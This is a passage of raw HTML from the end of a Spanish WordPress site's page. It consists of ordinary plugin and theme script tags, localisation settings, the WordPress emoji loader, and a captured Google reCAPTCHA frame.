} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sinturbulencias.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/magnific.js" id="magnific-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.sinturbulencias.com/wp-admin/admin-ajax.php","postID":"6638","rooturl":"https://www.sinturbulencias.com","disqusComments":"false","loveNonce":"fcc789effd","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Siguiente","previous":"Anterior"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/elements/nectar-blog.js" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Cargando\u2026","noResultsText":"No se han encontrado resultados","noChoicesText":"No hay opciones para elegir","uniqueItemText":"Solo pueden a\u00f1adirse valores \u00fanicos","customAddItemText":"Solo pueden a\u00f1adirse valores que coincidan con condiciones espec\u00edficas"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sinturbulencias.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sinturbulencias.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_minimum_price":"La cantidad introducida es menor del m\u00ednimo requerido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Ha fallado la verificaci\u00f3n de Cloudflare Turnstile, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_inputmask_incomplete":"Por favor, rellena el campo en el formato requerido.","uuid_cookie":"","locale":"es","country":"","country_list_label":"Lista de pa\u00edses","wpforms_plugin_url":"https:\/\/www.sinturbulencias.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.sinturbulencias.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Pago obligatorio.","val_creditcard":"Por favor introduce un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error al actualizar el token. Por favor, int\u00e9ntalo de nuevo o ponte en contacto con soporte si el problema persiste.","network_error":"Error de red o no se puede acceder al servidor. Comprueba tu conexi\u00f3n o int\u00e9ntalo de nuevo m\u00e1s tarde.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 1.250 seconds, on 18 January, 2026 @ 11:35 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2shSqoCNfp6z2I-91pcVpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736123106');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>